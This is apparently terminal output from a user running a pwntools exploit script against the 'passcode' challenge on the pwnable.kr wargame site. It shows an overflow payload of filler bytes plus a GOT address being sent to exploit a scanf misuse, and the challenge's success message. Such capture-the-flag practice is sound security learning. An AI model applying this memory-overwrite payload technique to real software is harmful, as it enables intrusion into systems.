 mia@potato:~$ python3 passcodePwn.py
[+] Connecting to pwnable.kr on port 2222: Done
[*] passcode@pwnable.kr:
    Distro    Ubuntu 16.04
    OS:       linux
    Arch:     amd64
    Version:  4.4.179
    ASLR:     Enabled
    SHSTK:    Disabled
    IBT:      Disabled
[+] Starting remote process None on pwnable.kr: pid 402475
[!] ASLR is disabled for '/home/passcode/passcode'!
/home/snowhodut/passcodePwn.py:15: BytesWarning: Text is not bytes; assuming ASCI
I, no guarantees. See https://docs.pwntools.com/#bytes
  p.sendline(payload2)
[*] Switching to interactive mode
Toddler's Secure Login System 1.0 beta.
enter you name : $
Welcome AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAA\x04\xa0\x04\x08!
enter passcode1 : Sorry mom.. I got confused about scanf usage :(
Now I can safely trust you that you have credential :)
[*] Got EOF while reading in interactive
$